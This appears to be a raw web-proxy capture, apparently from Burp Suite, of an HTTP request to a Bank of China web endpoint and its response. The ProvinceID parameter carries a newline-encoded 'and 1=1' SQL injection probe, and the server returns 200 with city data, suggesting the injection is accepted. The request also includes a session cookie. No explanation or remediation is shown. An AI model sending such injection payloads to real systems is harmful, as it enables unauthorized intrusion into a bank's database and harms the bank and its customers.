 Go
Cancel
<
>
Target: http://e.boc.cn
?
Request
Raw Params Headers Hex
POST /ehome/SQISOFT/web/GetCity.aspx HTTP/1.1
Host: e.boc.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://e.boc.cn/ehome/SQISOFT/web/CorpMoreList.aspx?RegMode=16-0
Content-Length: 52
Cookie: pgv_pvi=4272016384; pgv_si=s4306160640;
ASP.NET_SessionId=dyfqznm4fnxfws45ge3c2z45
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
ProvinceID=320000%0aand%0a1=1&Ram=0.8738286506521493
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.0.12
Date: Sat, 06 Dec 2014 04:26:36 GMT
Content-Type: text/plain; charset=utf-8
Connection: keep-alive
Cache-Control: private
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Content-Length: 498
{"CityData":[{"Code":"320100","Name":"南京市"},{"Code":"320200","Name":"无锡市"},{"Code":"320300"
,"Name":"徐州市"},{"Code":"320400","Name":"常州市"},{"Code":"320500","Name":"苏州市"},{"Code":"32
0600","Name":"南通市"},{"Code":"320700","Name":"连云港市"},{"Code":"320800","Name":"淮安市"},{"C
ode":"320900","Name":"盐城市"},{"Code":"321000","Name":"扬州市"},{"Code":"321100","Name":"镇江
市"},{"Code":"321200","Name":"泰州市"},{"Code":"321300","Name":"宿迁市"}]}